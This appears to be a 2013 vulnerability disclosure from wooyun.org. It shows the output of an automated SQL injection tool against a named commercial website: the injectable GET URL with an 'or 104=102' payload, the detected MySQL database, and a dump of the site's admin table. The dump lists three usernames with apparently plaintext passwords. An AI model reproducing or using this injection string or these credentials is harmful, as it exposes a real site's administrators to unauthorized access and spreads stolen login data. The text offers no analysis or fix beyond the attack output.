 Target: http://www.mediav.com/honor.php?id=%Inject_Here%-1%20or%20104%3d102
Date: 2013/4/24 ????????? 17:53:32
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: mediav
Table: mediav_admin
Total Rows: 3
id username password addtime
1 admin zlma@mediav.com 2010-07-30 14:26:16
2 szadmin szadmin2010 2010-07-30 07:29:26
3 mvadmin mediav2010 2010-08-12 14:15:41
www.wooyun.org